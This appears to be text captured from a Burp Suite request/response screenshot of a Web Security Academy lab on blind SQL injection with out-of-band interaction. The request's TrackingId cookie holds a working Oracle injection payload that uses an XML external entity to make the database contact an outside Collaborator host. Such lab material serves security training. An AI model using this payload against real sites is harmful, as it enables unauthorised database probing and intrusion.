 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ae6003d03babc8c83449807003b0027.web-security-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3
a//x75jz3qns8bwq6u8wk1ni9gmhdn4buzj.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=x0dCU7TnlnMM9TLpimyjr8LMbviMQ1Au
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae6003d03babc8c83449807003b0027.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5292
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home